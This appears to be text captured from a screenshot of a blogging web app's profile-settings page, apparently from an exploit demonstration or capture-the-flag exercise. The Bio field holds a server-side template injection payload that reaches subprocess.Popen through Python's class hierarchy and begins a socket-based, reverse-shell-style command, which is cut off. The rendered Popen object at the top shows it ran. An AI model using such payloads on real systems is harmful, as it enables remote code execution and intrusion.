 hello@gmail.com Blogs Left - 8 Get Pro PRO
&lt;subprocess.Popen object at 0x7ff2a32df4e0&gt;
Update Profile Pic
Choose File No file chosen
Account Info
Username
hello
Email
hello@gmail.com
New Password
Confirm Password
Bio
{{''.__class__.__mro__[1].__subclasses__()[213](['python', '-c', 'import socket,subproces
Update